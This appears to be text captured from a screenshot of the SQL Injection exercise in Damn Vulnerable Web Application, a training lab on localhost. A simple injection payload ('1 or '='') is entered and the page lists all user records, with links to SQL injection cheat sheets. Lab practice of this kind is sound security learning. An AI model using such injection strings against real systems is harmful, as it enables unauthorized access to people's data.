 localhost / 127.0.0.1 | phpMyAdm
Vulnerability: SQL Injection :: Dan
Setup :: Damn Vulnerable Web Ap
localhost/DVWA-master/vulnerabilities/sqli/?id=1+or+%27%3D%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1 or '='
First name: Gordon
Surname: Brown
ID: 1 or '='
First name: Hack
Surname: Me
ID: 1 or '='
First name: Pablo
Surname: Picasso
ID: 1 or '='
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/